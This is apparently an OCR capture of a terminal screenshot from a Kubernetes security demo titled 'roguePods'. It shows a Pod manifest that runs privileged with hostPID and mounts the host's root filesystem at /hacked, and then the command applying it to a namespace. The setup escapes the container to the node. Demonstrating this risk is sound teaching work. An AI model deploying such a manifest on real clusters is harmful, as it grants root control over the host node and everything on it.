 ..ive/roguePods (-zsh) ⌘1 root@playground: /hacked (k9s) ⌘2 ..ive/roguePods (-zsh) ⌘3 +
→ roguePods git:(main) ✗ (⎈ |kcd-chennai:default)
→ roguePods git:(main) ✗ (⎈ |kcd-chennai:default)
→ roguePods git:(main) ✗ (⎈ |kcd-chennai:default)
→ roguePods git:(main) ✗ cat rogue-playground.yaml (⎈ |kcd-chennai:default)
apiVersion: v1
kind: Pod
metadata:
  name: playground
spec:
  hostPID: true
  containers:
  - name: playground
    image: abigillu/playground:v1.1.0
    securityContext:
      privileged: true
    command: [ "/bin/bash", "-c", "--" ]
    args: [ "while true; do sleep 30; done;" ]
    volumeMounts:
    - name: host
      mountPath: /hacked
  volumes:
  - name: host
    hostPath:
      path: /
→ roguePods git:(main) ✗ k apply -f rogue-playground.yaml -n team-kcd-chennai (⎈ |kcd-chennai:default)